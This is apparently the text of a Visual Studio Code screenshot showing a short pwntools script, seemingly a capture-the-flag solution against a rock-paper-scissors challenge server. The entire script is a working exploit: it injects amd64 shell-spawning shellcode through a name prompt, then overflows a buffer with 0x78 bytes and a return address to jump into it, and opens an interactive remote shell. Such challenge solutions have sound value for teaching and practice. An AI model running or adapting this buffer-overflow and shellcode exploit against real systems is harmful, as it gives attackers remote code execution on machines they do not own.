 Activities
Visual Studio Code
Aug 14 07:54
2.py - Visual Studio Code
File Edit Selection View Go Run Terminal Help
1.py
2.py
home > ddd > Desktop > 2.py
1 from pwn import *
2 r = remote('www.ctf01.sierting.com',10804)
3 context.arch = 'amd64'
4 shellcode = asm(shellcraft.sh())
5 init_addr = 0x403560
6 r.recvuntil('Please tell me your name')
7 r.sendline(shellcode)
8 r.recvuntil('Please make your selection (rock/paper/scissors):')
9 r.sendline(b'A'*0x78 + p64(init_addr))
10 r.interactive()
1